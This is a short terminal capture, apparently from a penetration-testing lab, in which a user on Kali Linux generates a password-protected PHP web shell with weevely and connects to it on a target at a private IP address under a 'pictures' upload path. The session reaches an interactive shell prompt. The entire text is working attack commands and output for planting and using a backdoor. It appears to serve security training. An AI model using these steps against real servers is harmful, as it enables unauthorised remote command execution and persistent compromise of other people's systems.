 root@kali:~/Desktop# weevely generate hacklab weevely.php
Generated 'weevely.php' with password 'hacklab' of 685 byte size.
root@kali:~/Desktop# weevely http://192.168.1.10/pictures/weevely.php hacklab
[+] weevely 3.6.2
[+] Target:     192.168.1.10
[+] Session:    /root/.weevely/sessions/192.168.1.10/weevely_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>